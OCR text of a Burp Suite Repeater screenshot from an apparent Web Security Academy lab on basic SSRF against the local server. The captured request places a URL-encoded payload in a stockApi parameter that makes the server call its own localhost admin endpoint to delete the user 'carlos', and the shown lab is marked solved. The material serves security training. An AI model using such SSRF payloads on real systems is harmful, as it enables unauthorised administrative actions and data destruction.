 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.1.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Follow redirection Target: https://0a1f006d0309888782dc652c003c0060.web-securi.. HTTP/2 ?
Request
Pretty Raw Hex \n
5 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
application/x-www-form-urlencode
d
10 Accept: */*
11 Origin:
https://0a1f006d0309888782dc652c
003c0060.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1f006d0309888782dc652c
003c0060.web-security-academy.ne
t/product?productId=1
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http%3A%2F%2Flocalhost%2Fadmin%2
Fdelete%3Fusername%3Dcarlos
? Search 0 highlights
Response
Pretty Raw Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
WCBzvwLea0jbf8tjWL2jNdU5MAQ53XVm
; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search 0 highlights
Inspector
Selection 59 (0x3b)
Selected text
http%3A%2F%2Flocalhost%2Fadmin%2F
delete%3Fusername%3Dcarlos
Decoded from: URL encoding
http://localhost/admin/delete?use
rname=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 173 bytes | 4,808 millis
Event log All issues (27) Memory: 243.2MB
ssrf.cybe ssrf.cybe Basic SS
0a1f006d0309888782dc652c003c0...
Web Security
Academy
Basic SSRF
against the local
server
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills! Continue learning
Home | My account
Conversation Controlling Lemon
$46.18